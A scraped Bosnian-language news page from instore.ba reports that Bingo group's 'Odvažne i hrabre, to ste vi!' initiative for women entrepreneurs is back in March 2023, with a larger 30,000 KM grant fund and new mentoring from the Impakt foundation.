		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fodvazne-i-hrabre-ove-godine-jos-odvaznije%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9EOdva%C5%BEne+i+hrabre%E2%80%9C+ove+godine+jo%C5%A1+odva%C5%BEnije%21&url=https%3A%2F%2Finstore.ba%2Fodvazne-i-hrabre-ove-godine-jos-odvaznije%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/&title=%E2%80%9EOdva%C5%BEne+i+hrabre%E2%80%9C+ove+godine+jo%C5%A1+odva%C5%BEnije%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E2%80%9EOdva%C5%BEne+i+hrabre%E2%80%9C+ove+godine+jo%C5%A1+odva%C5%BEnije%21 https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9EOdva%C5%BEne+i+hrabre%E2%80%9C+ove+godine+jo%C5%A1+odva%C5%BEnije%21 %0A%0A https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-696x464.jpg" srcset="https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-1024x682.jpg 1024w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta-630x420.jpg 630w, https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Mondelez prijatelj projekta"/></a></div>
            <!-- content --><p>Bingo group već osam godina implementira aktivnosti s ciljem pružanja podrške ženama, a posljednje tri godine fokus je na stvaranju povoljnijeg okruženja u području ženskog poduzetništva.</p>
<p>Inicijativa „Odvažne i hrabre, to ste vi!“ obilježit će i mart 2023. godine. Prošlogodišnji fond je bio 19.000 KM, a ove godine je bogatiji i iznosi 30.000 KM za potencijalne korisnice grantova, a posebna novina koja se uvodi je mentorska podrška investicijske fondacije „Impakt“.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-15409 size-full" src="https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt.jpg" alt="" width="2000" height="1333" srcset="https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt.jpg 2000w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-1024x682.jpg 1024w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2023/02/Senajid-Dozo-Impakt-630x420.jpg 630w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
